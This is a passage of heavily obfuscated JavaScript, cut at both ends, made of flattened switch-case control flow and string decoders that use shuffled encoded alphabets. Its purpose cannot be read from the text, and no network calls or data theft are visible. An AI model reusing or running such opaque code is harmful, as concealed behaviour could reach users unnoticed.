GFbM6T-0x8d:[ZCDEpn.rpWnda]=pXZECyU;if(ZCDEpn.rpWnda>=OtWaA1[0xdd]&&ZCDEpn.rpWnda<=OtWaA1[0x284]){CbV0ps(nYdyWi2.tUohPp=nYdyWi2.ZCDEpn,X7BAMA+=0xed);break}else{CbV0ps(nYdyWi2.tUohPp=nYdyWi2.ZCDEpn,GFbM6T+=0x5d,X7BAMA+=-0x18);break}case 0x90:case GFbM6T!=-0x122&&GFbM6T- -0x209:case 0x5:CbV0ps(Skvzktw[OtWaA1[0x4]]=[],Skvzktw[OtWaA1[0x1]]=OtWaA1[0x26],nYdyWi2.tUohPp=nYdyWi2.HTcfuK,X7BAMA+=0x12a);break;case nYdyWi2.XbFzhee.nhjv6Q+0xd7:CbV0ps(tIncjYY[OtWaA1[0x43]]=OtWaA1[0x2],tIncjYY[OtWaA1[0x32]]=OtWaA1[0x2],tIncjYY[-OtWaA1[0xfa]]=-OtWaA1[0x4]);for(tIncjYY[OtWaA1[0x14]]=OtWaA1[0x2];tIncjYY[OtWaA1[0x14]]<tIncjYY[OtWaA1[0x22]];tIncjYY[OtWaA1[0x14]]++){tIncjYY[OtWaA1[0x15]]=tIncjYY[OtWaA1[0xf9]].indexOf(tIncjYY[OtWaA1[0x1]][tIncjYY[OtWaA1[0x14]]]);if(tIncjYY[OtWaA1[0x15]]===-OtWaA1[0x4])continue;if(tIncjYY[-OtWaA1[0xfa]]<OtWaA1[0x2]){tIncjYY[-OtWaA1[0xfa]]=tIncjYY[OtWaA1[0x15]]}else{CbV0ps(tIncjYY[-OtWaA1[0xfa]]+=tIncjYY[OtWaA1[0x15]]*OtWaA1[0x1f],tIncjYY[OtWaA1[0x43]]|=tIncjYY[-OtWaA1[0xfa]]<<tIncjYY[OtWaA1[0x32]],tIncjYY[OtWaA1[0x32]]+=(tIncjYY[-OtWaA1[0xfa]]&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(tIncjYY[OtWaA1[0x18]].push(tIncjYY[OtWaA1[0x43]]&OtWaA1[0x19]),tIncjYY[OtWaA1[0x43]]>>=OtWaA1[0xc],tIncjYY[OtWaA1[0x32]]-=OtWaA1[0xc])}while(tIncjYY[OtWaA1[0x32]]>OtWaA1[0x1a]);tIncjYY[-OtWaA1[0xfa]]=-OtWaA1[0x4]}}if(tIncjYY[-OtWaA1[0xfa]]>-OtWaA1[0x4]){CbV0ps(nYdyWi2.tUohPp=nYdyWi2.hFhhRl,X7BAMA+=0x47);break}else{CbV0ps(nYdyWi2.tUohPp=nYdyWi2.hFhhRl,GFbM6T+=0xf9,X7BAMA+=-0x117);break}case nYdyWi2.XbFzhee.nhjv6Q+0x3f:CbV0ps([...__d5aQ9.drXcSL]=pXZECyU,__d5aQ9.QIdVg_=function(...GFbM6T){return BAoQ_hx(0x64,-0x101,{__d5aQ9:nYdyWi2.__d5aQ9,XbFzhee:nYdyWi2.XbFzhee,HXASzN:{}},GFbM6T).next().value},__d5aQ9.y9oaJSy=function(...GFbM6T){return BAoQ_hx(0xec,-0x5d,{__d5aQ9:nYdyWi2.__d5aQ9,XbFzhee:nYdyWi2.XbFzhee,s_7Kixy:{}},GFbM6T).next().value},__d5aQ9.drXcSL[OtWaA1[0x0]]=OtWaA1[0x2],vOBVtKK(__d5aQ9.QIdVg_),nYdyWi2.tUohPp=nYdyWi2.__d5aQ9,GFbM6T+=-0xc6,X7BAMA+=0x63);break;case 0xf0:CbV0ps(tIncjYY[OtWaA1[0x18]].push((tIncjYY[OtWaA1[0x43]]|tIncjYY[-OtWaA1[0xfa]]<<tIncjYY[OtWaA1[0x32]])&OtWaA1[0x19]),nYdyWi2.tUohPp=nYdyWi2.hFhhRl,GFbM6T+=0xf9,X7BAMA+=-0x15e);break;case X7BAMA!=0x94&&X7BAMA-0xff:CbV0ps(drXcSL[-OtWaA1[0xf7]]=OtWaA1[0x26],drXcSL[OtWaA1[0x18]]=OtWaA1[0x26],drXcSL[OtWaA1[0xf8]]=OtWaA1[0x26]);if(EGCB0z[OtWaA1[0xec]]>EGCB0z[OtWaA1[0x22]]){CbV0ps(nYdyWi2.tUohPp=nYdyWi2.__d5aQ9,GFbM6T+=0x13b,X7BAMA+=-0x1ff);break}else{CbV0ps(nYdyWi2.tUohPp=nYdyWi2.__d5aQ9,GFbM6T+=0x92,X7BAMA+=-0x3);break}case GFbM6T!=0xb&&GFbM6T-0x5d:CbV0ps([...s_7Kixy.DIuZRO]=pXZECyU,s_7Kixy.DIuZRO[OtWaA1[0x0]]=OtWaA1[0x4],s_7Kixy.DIuZRO[OtWaA1[0x4]]=\"\\x31\\x63\\x6f\\x2e\\x7c\\x46\\x30\\x33\\x23\\x28\\x32\\x4c\\x7a\\x29\\x53\\x5d\\x79\\x6a\\x5a\\x74\\x54\\x40\\x6e\\x4f\\x70\\x21\\x2a\\x3c\\x71\\x3f\\x62\\x44\\x5f\\x49\\x78\\x48\\x51\\x73\\x59\\x7e\\x2f\\x50\\x36\\x66\\x39\\x58\\x22\\x52\\x3e\\x37\\x77\\x47\\x35\\x42\\x41\\x56\\x38\\x76\\x5b\\x3d\\x75\\x4d\\x68\\x60\\x55\\x4a\\x2b\\x34\\x3a\\x65\\x6c\\x7d\\x2c\\x25\\x7b\\x69\\x64\\x45\\x24\\x4b\\x5e\\x6b\\x57\\x4e\\x43\\x26\\x67\\x3b\\x72\\x61\\x6d\",s_7Kixy.DIuZRO[OtWaA1[0x1]]=\"\"+(s_7Kixy.DIuZRO[OtWaA1[0x2]]||\"\"),nYdyWi2.tUohPp=nYdyWi2.s_7Kixy,X7BAMA+=-0xf7);break;case nYdyWi2.XbFzhee.JyE_IeS+-0x7f:case-0x5b:CbV0ps(nYdyWi2.tUohPp=nYdyWi2.HXASzN,GFbM6T+=0xa6,X7BAMA+=0x8c);break;case-0xbc:case 0x39:return drXcSL[OtWaA1[0x3]];case X7BAMA- -0x1c3:CbV0ps(nYdyWi2.tUohPp=nYdyWi2.__d5aQ9,GFbM6T+=-0x1c0,X7BAMA+=0xd6);break;case nYdyWi2.XbFzhee.nhjv6Q+0x117:CbV0ps([...hFhhRl.tIncjYY]=pXZECyU,hFhhRl.tIncjYY[OtWaA1[0x0]]=OtWaA1[0x4],hFhhRl.tIncjYY[OtWaA1[0xf9]]=\"\\x36\\x2a\\x44\\x46\\x24\\x66\\x29\\x30\\x56\\x7c\\x32\\x7e\\x55\\x78\\x2f\\x5b\\x64\\x28\\x5e\\x34\\x2b\\x54\\x3e\\x47\\x40\\x77\\x67\\x22\\x72\\x76\\x73\\x52\\x2c\\x51\\x49\\x5f\\x60\\x23\\x7d\\x6c\\x21\\x59\\x50\\x6e\\x37\\x41\\x75\\x6b\\x4f\\x38\\x3d\\x7b\\x68\\x6a\\x31\\x53\\x33\\x71\\x35\\x79\\x2e\\x4a\\x4e\\x39\\x48\\x62\\x25\\x63\\x3a\\x3b\\x5d\\x42\\x65\\x6f\\x3c\\x69\\x7a\\x58\\x5a\\x57\\x26\\x4b\\x70\\x45\\x4d\\x61\\x43\\x3f\\x4c\\x74\\x6d\",hFhhRl.tIncjYY[OtWaA1[0x1]]=\"\"+(hFhhRl.tIncjYY[OtWaA1[0x2]]||\"\"),nYdyWi2.tUohPp=nYdyWi2.hFhhRl,GFbM6T+=-0x258,X7BAMA+=0x7f);break;case-0x9:case 0xad:case-0x2a:CbV0ps([...oVsAthw.G0u1BmQ]=pXZECyU,oVsAthw.G0u1BmQ[OtWaA1[0x0]]=OtWaA1[0x4]);if(typeof kk0kMQv[oVsAthw.G0u1BmQ[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[0x2])){CbV0ps(nYdyWi2.tUohPp=nYdyWi2.oVsAthw,GFbM6T+=0x88,X7BAMA+=0x21);break}else{CbV0ps(nYdyWi2.tUohPp=nYdyWi2.oVsAthw,GFbM6T+=-0x7b,X7BAMA+=0x21);break}case nYdyWi2.XbFzhee.JyE_IeS+-0x136:CbV0ps(EGCB0z[-OtWaA1[0x21]]=WAnLO5y((0x1,z1HwrOs)(OtWaA1[0xd8])).fromCharCode,EGCB0z[-OtWaA1[GFbM6T+0x3c]]=OtWaA1[GFbM6T+-0x2c],nYdyWi2.tUohPp=nYdyWi2.XbFzhee,GFbM6T+=-0x179,X7BAMA+=0x335);break;case X7BAMA-0xd3:case 0x69:CbV0ps(nYdyWi2.iR24A06={},nYdyWi2.iR24A06.Q_Di64=function(...GFbM6T){return BAoQ_hx(0x17a,-0x9c,{iR24A06:nYdyWi2.iR24A06,p_zJbPQ:nYdyWi2.p_zJbPQ,__d5aQ9:nYdyWi2.__d5aQ9,XbFzhee:nYdyWi2.XbFzhee,s4kpPm2:{}},GFbM6T).next().value},nYdyWi2.iR24A06.ZWyusHh=function(...GFbM6T){return BAoQ_hx(-0xa0,0x18c,{iR24A06:nYdyWi2.iR24A06,p_zJbPQ:nYdyWi2.p_zJbPQ,__d5aQ9:nYdyWi2.__d5aQ9,XbFzhee:nYdyWi2.XbFzhee,j1fpLX:{}},GFbM6T).next().value},vOBVtKK(nYdyWi2.iR24A06.Q_Di64),vOBVtKK(nYdyWi2.iR24A06.ZWyusHh),nYdyWi2.tUohPp=nYdyWi2.iR24A06,GFbM6T+=0x10d,X7BAMA+=-0x1b9);break;case-0xbb:case 0xc2:case X7BAMA!=-0xd7&&X7BAMA- -0x63:CbV0ps(nYdyWi2.tUohPp=nYdyWi2.__d5aQ9,GFbM6T+=-0x1e4);break;case GFbM6T!=0x32&&GFbM6T- -0x59:CbV0ps([...cMO00vU.EhGAdRK]=pXZECyU,cMO00vU.Vn6DFX=function*GFbM6T(X7BAMA,nYdyWi2,pXZECyU,EGCB0z,qkesugH={WuJ1pD:{}}){while(X7BAMA+nYdyWi2+pXZECyU+EGCB0z!==-0xb0)with(qkesugH.LeSL4o||qkesugH)switch(X7BAMA+nYdyWi2+pXZECyU+EGCB0z){case nYdyWi2-0xbe:CbV0ps(qkesugH.WuJ1pD.MGa3uFd=0xb,qkesugH.LeSL4o=qkesugH.WuJ1pD,X7BAMA+=-0xf3,nYdyWi2+=-0x12d,pXZECyU+=0x42,EGCB0z+=0x108);break;case qkesugH.WuJ1pD.MGa3uFd+0x14a:return cMO00vU.W9eP21J=!0x0,kk0kMQv[cMO00vU.EhGAdRK[OtWaA1[nYdyWi2+-0x26]]];case X7BAMA- -0x84:CbV0ps(qkesugH.LeSL4o=qkesugH.j2s1OyY,X7BAMA+=0x70,nYdyWi2+=-0x23b,pXZECyU+=-0xd8,EGCB0z+=0x3c7);break;case 0x9f:case qkesugH.WuJ1pD.MGa3uFd+0x5d:CbV0ps(qkesugH.LeSL4o=qkesugH.W4frIG,X7BAMA+=-0x14a,nYdyWi2+=-0x20e,pXZECyU+=0x144,EGCB0z+=0x1fc);break;default:case 0x70:return cMO00vU.W9eP21J=!0x0,kk0kMQv[cMO00vU.EhGAdRK[OtWaA1[0x2]]]=(0x1,nn3UmLI.H2xAqBe)(Isq1DQT[cMO00vU.EhGAdRK[OtWaA1[0x2]]]);case 0x0:case 0xd5:case X7BAMA-0x10d:CbV0ps(qkesugH.WuJ1pD.MGa3uFd=-0xc7,qkesugH.LeSL4o=qkesugH.kDXj__,X7BAMA+=-0x10b,nYdyWi2+=-0x20e,pXZECyU+=0xc6,EGCB0z+=0x1fc);break;case nYdyWi2- -0x1a2:CbV0ps(qkesugH.WuJ1pD.MGa3uFd=-0xf5,cMO00vU.EhGAdRK[OtWaA1[pXZECyU+0xb0]]=OtWaA1[0x4]);if(typeof kk0kMQv[cMO00vU.EhGAdRK[OtWaA1[X7BAMA+0x7e]]]===FRr8Gr5(OtWaA1[0x2])){CbV0ps(qkesugH.LeSL4o=qkesugH.WuJ1pD,X7BAMA+=0x3d,nYdyWi2+=0x10e,pXZECyU+=0x79,EGCB0z+=-0x2bf);break}else{CbV0ps(qkesugH.LeSL4o=qkesugH.WuJ1pD,X7BAMA+=-0x23,nYdyWi2+=0x10e,pXZECyU+=0x79,EGCB0z+=-0x1cb);break}case 0xbf:case qkesugH.WuJ1pD.MGa3uFd+0xb8:CbV0ps(qkesugH.LeSL4o=qkesugH.JVyjwx4,X7BAMA+=0x13e,nYdyWi2+=-0x1b1);break}},cMO00vU.W9eP21J=void 0x0,cMO00vU.BkcPII=(0x1,cMO00vU.Vn6DFX)(-0x7c,-0xe6,-0xb0,0x2ce).next().value);if(cMO00vU.W9eP21J){CbV0ps(nYdyWi2.tUohPp=nYdyWi2.cMO00vU,GFbM6T+=0xac,X7BAMA+=0xe);break}else{CbV0ps(nYdyWi2.tUohPp=nYdyWi2.cMO00vU,GFbM6T+=0xac,X7BAMA+=0xe8);break}case 0x34:case-0x67:case-0xf:return kk0kMQv[sop9Tx[OtWaA1[0x2]]]=(0x1,nYdyWi2.XbFzhee.itqwgBq)(Isq1DQT[sop9Tx[OtWaA1[0x2]]]);case GFbM6T- -0x168:return z8tXbR;case 0x97:case GFbM6T-0x6d:CbV0ps([nYdyWi2.XbFzhee.JyE_IeS,nYdyWi2.XbFzhee.nhjv6Q]=[0xa8,0x4],nYdyWi2.tUohPp=nYdyWi2.ZCDEpn,GFbM6T+=0x4f,X7BAMA+=0xcd);break;case X7BAMA!=-0x5&&X7BAMA-0x43:CbV0ps(drXcSL[OtWaA1[0x4]]=(0x1,nYdyWi2.XbFzhee.Ty3ty7k)(),drXcSL[OtWaA1[0xf8]]=(drXcSL[OtWaA1[0x3]]&OtWaA1[0x29])<<OtWaA1[0xa]|drXcSL[OtWaA1[0x4]]);if(drXcSL[OtWaA1[0xf8]]>=OtWaA1[0x24]){CbV0ps(nYdyWi2.tUohPp=nYdyWi2.__d5aQ9,GFbM6T+=0x61);break}else{CbV0ps(nYdyWi2.tUohPp=nYdyWi2.__d5aQ9,GFbM6T+=-0x90);break}case nYdyWi2.XbFzhee.JyE_IeS+-0xad:case 0x72:CbV0ps(DIuZRO[OtWaA1[0x22]]=DIuZRO[OtWaA1[0x1]].length,DIuZRO[OtWaA1[0x18]]=[],nYdyWi2.tUohPp=nYdyWi2.s_7Kixy,GFbM6T+=-0x7f,X7BAMA+=0x1de);break;case nYdyWi2.XbFzhee.JyE_IeS+0x46:return smdYNm(tIncjYY[OtWaA1[0x18]]);case 0x52:CbV0ps([...jaq3ot.AjQ5sFC]=pXZECyU,jaq3ot.AjQ5sFC[OtWaA1[0x0]]=OtWaA1[0x4],jaq3ot.AjQ5sFC[OtWaA1[0x3]]=jaq3ot.AjQ5sFC[OtWaA1[GFbM6T+0x5a]].length,jaq3ot.AjQ5sFC[OtWaA1[0x1]]=-OtWaA1[0x4],jaq3ot.AjQ5sFC[OtWaA1[0xb]]=OtWaA1[0x26],jaq3ot.AjQ5sFC[OtWaA1[0xe]]=\"\",nYdyWi2.tUohPp=nYdyWi2.jaq3ot,GFbM6T+=0x42,X7BAMA+=-0xb1);break;case-0x5d:case 0x48:case X7BAMA!=0x56&&X7BAMA- -0x94:return sKkASi;case 0xbf:return K0jmNX;case 0xcc:CbV0ps([nYdyWi2.XbFzhee.JyE_IeS,nYdyWi2.XbFzhee.nhjv6Q]=[0x45,-0x2e],XbFzhee.gfa8No=function(...GFbM6T){return BAoQ_hx(-0x122,0x1f2,{XbFzhee:nYdyWi2.XbFzhee,HTcfuK:{}},GFbM6T).next().value},XbFzhee.AK58yCl=function(...GFbM6T){return BAoQ_hx(0xd1,-0xc0,{XbFzhee:nYdyWi2.XbFzhee,__d5aQ9:{}},GFbM6T).next().value},XbFzhee.Ty3ty7k=function(...GFbM6T){return BAoQ_hx(0x194,-0xe0,{XbFzhee:nYdyWi2.XbFzhee,wV246bj:{}},GFbM6T).next().value},XbFzhee.xnPpik=function(...GFbM6T){return BAoQ_hx(-0x7b,0x71,{XbFzhee:nYdyWi2.XbFzhee,UbpV_tO:{}},GFbM6T).next().value},XbFzhee.P73Eyz=function(...GFbM6T){return BAoQ_hx(0xc,-0x5c,{XbFzhee:nYdyWi2.XbFzhee,QcyuMYc:{}},GFbM6T).next().value},XbFzhee.VMPd4R3=function(...GFbM6T){return BAoQ_hx(0x37,-0x4c,{XbFzhee:nYdyWi2.XbFzhee,lBI1Kra:{}},GFbM6T).next().value},XbFzhee.KqqeTX=function(...GFbM6T){return BAoQ_hx(-0x16,-0x8d,{XbFzhee:nYdyWi2.XbFzhee,ZCDEpn:{}},GFbM6T).next().value},XbFzhee.JCbei58=function(...GFbM6T){return BAoQ_hx(-0x58,0xaa,{XbFzhee:nYdyWi2.XbFzhee,jaq3ot:{}},GFbM6T).next().value},XbFzhee.TWdDqo=function(...GFbM6T){return BAoQ_hx(0x8a,0x69,{XbFzhee:nYdyWi2.XbFzhee,Kls93L:{}},GFbM6T).next().value},XbFzhee.z1HwrOs=function(...GFbM6T){return BAoQ_hx(-0x2f,0x91,{XbFzhee:nYdyWi2.XbFzhee,vKJX0y:{}},GFbM6T).next().value},XbFzhee.itqwgBq=function(...GFbM6T){return BAoQ_hx(0xcd,-0x14a,{XbFzhee:nYdyWi2.XbFzhee,ViqhJA:{}},GFbM6T).next().value},vOBVtKK(XbFzhee.itqwgBq),EGCB0z[OtWaA1[0x0]]=OtWaA1[GFbM6T+-0x43],nYdyWi2.tUohPp=nYdyWi2.XbFzhee,GFbM6T+=0xae,X7BAMA+=-0x15d);break;case-0x92:case 0x5d:case 0xde:CbV0ps([...s4kpPm2.OWeuqgt]=pXZECyU,s4kpPm2.OWeuqgt[OtWaA1[0x0]]=OtWaA1[0x4]);if(typeof kk0kMQv[s4kpPm2.OWeuqgt[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[0x2])){CbV0ps(nYdyWi2.tUohPp=nYdyWi2.s4kpPm2,GFbM6T+=-0x164,X7BAMA+=0x114);break}else{CbV0ps(nYdyWi2.tUohPp=nYdyWi2.s4kpPm2,GFbM6T+=-0xa9,X7BAMA+=0xb1);break}case X7BAMA-0x56:return drXcSL[OtWaA1[0xf8]];case nYdyWi2.XbFzhee.nhjv6Q+-0x3b:case-0xb:return;case nYdyWi2.XbFzhee.nhjv6Q+0x91:while((Skvzktw[OtWaA1[0x1]]=(0x1,nYdyWi2.XbFzhee.AK58yCl)())!==OtWaA1[0xff])Skvzktw[OtWaA1[0x4]].push(Skvzktw[OtWaA1[0x1]]);return(0x1,nYdyWi2.XbFzhee.JCbei58)(Skvzktw[OtWaA1[0x4]]);case nYdyWi2.XbFzhee.nhjv6Q+0x118:nYdyWi2.SoJEg8w.sKkASi=(0x1,hXZ2nD)(-0xa7,0xe8,0x84).next().value;if(Ne5GK0){CbV0ps(nYdyWi2.tUohPp=nYdyWi2.SoJEg8w,X7BAMA+=-0xc9);break}else{CbV0ps(nYdyWi2.tUohPp=nYdyWi2.SoJEg8w,GFbM6T+=-0x134,X7BAMA+=0x47);break}case 0xe6:return kk0kMQv[OWeuqgt[OtWaA1[0x2]]];case GFbM6T!=-0x31&&GFbM6T- -0x32:return;case 0x84:case 0xf4:case X7BAMA- -0x16:return kk0kMQv[OWeuqgt[OtWaA1[0x2]]]=(0x1,nYdyWi2.iR24A06.ZWyusHh)(Isq1DQT[OWeuqgt[OtWaA1[0x2]]]);case nYdyWi2.XbFzhee.nhjv6Q+0xef:return smdYNm(DIuZRO[OtWaA1[0x18]]);case GFbM6T-0x55:CbV0ps(tIncjYY[OtWaA1[0x22]]=tIncjYY[OtWaA1[0x1]].length,tIncjYY[OtWaA1[0x18]]=[],nYdyWi2.tUohPp=nYdyWi2.hFhhRl,GFbM6T+=-0x2c,X7BAMA+=0x1c5);break;case X7BAMA- -0x3c:case 0xc8:CbV0ps(nYdyWi2.nn3UmLI={},nYdyWi2.nn3UmLI.XE07vWZ=function(...GFbM6T){return BAoQ_hx(-0x119,0x59,{nn3UmLI:nYdyWi2.nn3UmLI,__d5aQ9:nYdyWi2.__d5aQ9,XbFzhee:nYdyWi2.XbFzhee,cMO00vU:{}},GFbM6T).next().value},nYdyWi2.nn3UmLI.H2xAqBe=function(...GFbM6T){return BAoQ_hx(0x1bd,-0xd4,{nn3UmLI:nYdyWi2.nn3UmLI,__d5aQ9:nYdyWi2.__d5aQ9,XbFzhee:nYdyWi2.XbFzhee,hFhhRl:{}},GFbM6T).next().value},vOBVtKK(nYdyWi2.nn3UmLI.XE07vWZ),vOBVtKK(nYdyWi2.nn3UmLI.H2xAqBe));throw WAnLO5y((0x1,nYdyWi2.nn3UmLI.XE07vWZ)(OtWaA1[0xfb])+OtWaA1[0xe3])((0x1,nYdyWi2.nn3UmLI.XE07vWZ)(OtWaA1[0xfc])+(0x1,nYdyWi2.nn3UmLI.XE07vWZ)(OtWaA1[0xfd])+(0x1,nYdyWi2.nn3UmLI.XE07vWZ)(OtWaA1[0xfe]));case nYdyWi2.XbFzhee.nhjv6Q+-0x63:return yfgrd1;case nYdyWi2.XbFzhee.JyE_IeS+-0x129:case 0x18:bFOd3V[OtWaA1[0x3]]=\"\";if((bFOd3V[OtWaA1[0x2]]&OtWaA1[0x289])==OtWaA1[0x2]){bFOd3V[OtWaA1[0x3]]=EGCB0z[-OtWaA1[0x21]](bFOd3V[OtWaA1[0x2]]>>OtWaA1[0xa]&OtWaA1[0x29]|OtWaA1[0x8c])}else if((bFOd3V[OtWaA1[0x2]]&OtWaA1[0x28a])==OtWaA1[0x2]){CbV0ps((0x1,nYdyWi2.XbFzhee.KqqeTX)(bFOd3V[OtWaA1[0x2]]),bFOd3V[OtWaA1[0x3]]=EGCB0z[-OtWaA1[0x21]](bFOd3V[OtWaA1[0x2]]>>OtWaA1[0x2c]&OtWaA1[0x1d]|OtWaA1[0xa8]),bFOd3V[OtWaA1[0x3]]+=(0x1,nYdyWi2.XbFzhee.VMPd4R3)(bFOd3V[OtWaA1[0x2]],OtWaA1[0xa]))}else if((bFOd3V[OtWaA1[0x2]]&OtWaA1[0x28b])==OtWaA1[0x2]){CbV0ps(bFOd3V[OtWaA1[0x3]]=EGCB0z[-OtWaA1[0x21]](bFOd3V[OtWaA1[0x2]]>>OtWaA1[0x2e]&OtWaA1[0x1a]|OtWaA1[0xb7]),bFOd3V[OtWaA1[0x3]]+=(0x1,nYdyWi2.XbFzhee.VMPd4R3)(bFOd3V[OtWaA1[0x2]],OtWaA1[0x2c]),bFOd3V[OtWaA1[0x3]]+=(0x1,nYdyWi2.XbFzhee.VMPd4R3)(bFOd3V[OtWaA1[0x2]],OtWaA1[0xa]))}CbV0ps(nYdyWi2.tUohPp=nYdyWi2.QcyuMYc,GFbM6T+=0x30,X7BAMA+=0xbd);break;default:case 0x15:case 0xb3:CbV0ps(nYdyWi2.tUohPp=nYdyWi2.FniVxX,GFbM6T+=-0x92,X7BAMA+=0xc8);break;case-0xed:case nYdyWi2.XbFzhee.nhjv6Q+-0x12:return;case-0x8b:case nYdyWi2.XbFzhee.JyE_IeS+0xb3:case 0xc6:return kk0kMQv[yYvQY6[OtWaA1[0x2]]]=(0x1,nYdyWi2.__d5aQ9.y9oaJSy)(Isq1DQT[yYvQY6[OtWaA1[0x2]]]);case X7BAMA- -0x8e:case 0xac:CbV0ps(nYdyWi2.K3I1lr={},nYdyWi2.K3I1lr.eezo8K=function(...GFbM6T){return BAoQ_hx(-0x31,0x32,{K3I1lr:nYdyWi2.K3I1lr,IE4KjsQ:nYdyWi2.IE4KjsQ,__d5aQ9:nYdyWi2.__d5aQ9,XbFzhee:nYdyWi2.XbFzhee,So6snn:{}},GFbM6T).next().value},nYdyWi2.K3I1lr.KDz9LHx=function(...GFbM6T){return BAoQ_hx(0x1d3,-0xf1,{K3I1lr:nYdyWi2.K3I1lr,IE4KjsQ:nYdyWi2.IE4KjsQ,__d5aQ9:nYdyWi2.__d5aQ9,XbFzhee:nYdyWi2.XbFzhee,qmr71vv:{}},GFbM6T).next().value},vOBVtKK(nYdyWi2.K3I1lr.eezo8K),vOBVtKK(nYdyWi2.K3I1lr.KDz9LHx));throw WAnLO5y((0x1,nYdyWi2.K3I1lr.eezo8K)(OtWaA1[0x104]))((0x1,nYdyWi2.K3I1lr.eezo8K)(OtWaA1[0x105]));case-0xf6:case nYdyWi2.XbFzhee.nhjv6Q+0xa7:return;case nYdyWi2.XbFzhee.nhjv6Q+0xfb:case 0x1c:if(EGCB0z[OtWaA1[0xec]]==EGCB0z[OtWaA1[0x22]]){CbV0ps(nYdyWi2.tUohPp=nYdyWi2.__d5aQ9,GFbM6T+=-0x132,X7BAMA+=0xf8);break}else{CbV0ps(nYdyWi2.tUohPp=nYdyWi2.__d5aQ9,GFbM6T+=-0x1b5,X7BAMA+=-0xd);break}case-0x5e:case-0x5a:case-0x47:return;case-0x7d:CbV0ps([...ViqhJA.F62Vfy]=pXZECyU,ViqhJA.F62Vfy[OtWaA1[0x0]]=OtWaA1[GFbM6T+-0xc9],ViqhJA.F62Vfy[OtWaA1[0x4]]=\"\\x56\\x49\\x73\\x42\\x67\\x53\\x2a\\x39\\x7e\\x69\\x6d\\x68\\x37\\x4f\\x36\\x71\\x74\\x2e\\x54\\x26\\x5d\\x48\\x7d\\x3c\\x64\\x50\\x66\\x2f\\x23\\x78\\x22\\x4d\\x32\\x7a\\x60\\x34\\x3d\\x28\\x4e\\x3b\\x21\\x6e\\x77\\x44\\x6f\\x24\\x5f\\x51\\x7c\\x52\\x76\\x31\\x46\\x38\\x62\\x7b\\x6b\\x29\\x41\\x30\\x35\\x47\\x40\\x5b\\x3f\\x4a\\x5e\\x72\\x57\\x4b\\x33\\x79\\x63\\x3a\\x2b\\x61\\x45\\x43\\x25\\x6a\\x59\\x6c\\x55\\x4c\\x70\\x65\\x58\\x5a\\x3e\\x75\\x2c\",ViqhJA.F62Vfy[OtWaA1[GFbM6T+-0xba]]=\"\"+(ViqhJA.F62Vfy[OtWaA1[GFbM6T+-0xcb]]||\"\"),nYdyWi2.tUohPp=nYdyWi2.ViqhJA,GFbM6T+=-0x2d);break;case-0xf5:CbV0ps(drXcSL[OtWaA1[0x3]]=EGCB0z[-OtWaA1[0x8e]][EGCB0z[OtWaA1[0xec]]]&OtWaA1[0x19],EGCB0z[OtWaA1[0xec]]++);if((drXcSL[OtWaA1[0x3]]&OtWaA1[0x24])==OtWaA1[0x2]){CbV0ps(nYdyWi2.tUohPp=nYdyWi2.__d5aQ9,GFbM6T+=0x12e);break}else{CbV0ps(nYdyWi2.tUohPp=nYdyWi2.__d5aQ9,GFbM6T+=0xad);break}case nYdyWi2.XbFzhee.JyE_IeS+0x8f:return;case 0xf7:CbV0ps(DIuZRO[OtWaA1[0x43]]=OtWaA1[0x2],DIuZRO[OtWaA1[0x32]]=OtWaA1[0x2],DIuZRO[OtWaA1[0x16]]=-OtWaA1[0x4],nYdyWi2.tUohPp=nYdyWi2.s_7Kixy,GFbM6T+=0x2d,X7BAMA+=-0xfc);break;case-0x3f:case 0x0:return smdYNm(F62Vfy[OtWaA1[0x18]]);case GFbM6T!=-0xe&&GFbM6T!=-0x59&&GFbM6T- -0xc4:CbV0ps([nYdyWi2.XbFzhee.JyE_IeS,nYdyWi2.XbFzhee.nhjv6Q]=[0x7b,-0xbd],nYdyWi2.tUohPp=nYdyWi2.KvYZFLB,GFbM6T+=0x1f9,X7BAMA+=-0x1a4);break;case nYdyWi2.XbFzhee.nhjv6Q+-0x7c:CbV0ps(F62Vfy[OtWaA1[0xb]]=F62Vfy[OtWaA1[0x13]].length,F62Vfy[OtWaA1[GFbM6T+-0x88]]=[],F62Vfy[OtWaA1[0x43]]=OtWaA1[GFbM6T+-0x9e],nYdyWi2.tUohPp=nYdyWi2.ViqhJA,X7BAMA+=0xe2);break;case 0x3c:case-0x2d:case 0x7:return EGCB0z[-OtWaA1[0x21]](bFOd3V[OtWaA1[0x2]]);case 0xe5:case-0x6d:case nYdyWi2.XbFzhee.JyE_IeS+-0xe2:CbV0ps([...HXASzN.yYvQY6]=pXZECyU,HXASzN.yYvQY6[OtWaA1[0x0]]=OtWaA1[0x4]);if(typeof kk0kMQv[HXASzN.yYvQY6[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[0x2])){CbV0ps(nYdyWi2.tUohPp=nYdyWi2.HXASzN,X7BAMA+=0x195);break}else{CbV0ps(nYdyWi2.tUohPp=nYdyWi2.HXASzN,GFbM6T+=-0x163,X7BAMA+=0x195);break}case 0xd2:case 0xb0:case 0x47:return drXcSL[OtWaA1[0xf8]];case-0x96:case GFbM6T-0x156:case-0x16:CbV0ps(drXcSL[OtWaA1[0x4]]=(0x1,nYdyWi2.XbFzhee.Ty3ty7k)(),drXcSL[-OtWaA1[0xf7]]=(0x1,nYdyWi2.XbFzhee.Ty3ty7k)(),drXcSL[OtWaA1[0x18]]=(0x1,nYdyWi2.XbFzhee.Ty3ty7k)(),nYdyWi2.tUohPp=nYdyWi2.__d5aQ9,GFbM6T+=-0x19f,X7BAMA+=0x24a);break;case nYdyWi2.XbFzhee.nhjv6Q+0xe9:if(EGCB0z[OtWaA1[0xec]]==EGCB0z[OtWaA1[0x22]]){CbV0ps(nYdyWi2.tUohPp=nYdyWi2.__d5aQ9,X7BAMA+=-0x28);break}else{CbV0ps(nYdyWi2.tUohPp=nYdyWi2.__d5aQ9,GFbM6T+=-0x83,X7BAMA+=-0x12d);break}case nYdyWi2.XbFzhee.JyE_IeS+0x5:case-0x79:case 0x78:CbV0ps(nYdyWi2.lZw2Cfw={},nYdyWi2.lZw2Cfw.cWide3=function(...GFbM6T){return BAoQ_hx(-0xb9,0x8f,{lZw2Cfw:nYdyWi2.lZw2Cfw,ZCDEpn:nYdyWi2.ZCDEpn,XbFzhee:nYdyWi2.XbFzhee,oVsAthw:{}},GFbM6T).next().value},nYdyWi2.lZw2Cfw.rUbC3Q=function(...GFbM6T){return 